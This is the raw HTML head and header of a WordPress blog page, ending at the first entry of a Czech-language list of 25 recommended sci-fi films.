<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=883' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-883 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/filmy/" itemprop="item"><span itemprop="name">Filmy</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/filmy/" alt="View all posts in Filmy"> 
                        Filmy
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/" title="Permalink to: Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět">
                            Sci-fi filmy: 25 nejlepších, které opravdu musíte vidět                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/bez-reklam/">#Bez reklam</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
<p>Přinášíme vám velký výběr nejlepších sci-fi filmů, které musíte vidět!</p>
<h2>1) The Matrix (1999)</h2>
